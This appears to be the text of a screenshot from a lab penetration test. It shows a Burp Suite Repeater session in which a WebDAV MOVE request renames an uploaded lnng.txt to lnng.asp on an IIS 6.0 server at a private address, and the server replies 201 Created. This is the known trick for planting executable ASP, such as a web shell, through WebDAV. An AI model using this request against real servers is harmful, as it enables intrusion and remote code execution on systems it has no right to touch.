 地址(D) C:\lnng
名称 大小 类型 修改日期 属性
lnng.asp 1 KB ASP 文件 2021-8-9 18:19 A
test1.txt 1 KB 文本文档 2021-8-9 19:46 A
test2.txt 1 KB 文本文档 2021-8-9 19:56 A
test.txt 1 KB 文本文档 2021-8-9 19:33 A
Burp Suite Professional v2020.9.2 - Temporary Project - lnng
Burp 项目 测试器 重发器 窗口 帮助
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Passive Scan Client Fastjson scan Struts Finder
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × 9 × 10 × 11 × 12 × ...
发送 取消 < ▼ > ▼ 目标:
请求
Raw Headers Hex
Pretty 原始 \n Actions
1 MOVE /lnng.txt HTTP/1.1
2 Host: 192.168.124.141
3 Destination: http://192.168.124.141/lnng.asp
4 Content-Length: 0
5
6
空行
响应
Raw Headers Hex
Pretty 原始 Render \n Actions
1 HTTP/1.1 201 Created
2 Date: Mon, 09 Aug 2021 12:04:24 GMT
3 Server: Microsoft-IIS/6.0
4 Location: http://192.168.124.141/lnng.asp
5 Content-Type: text/xml
6 Content-Length: 0
7
8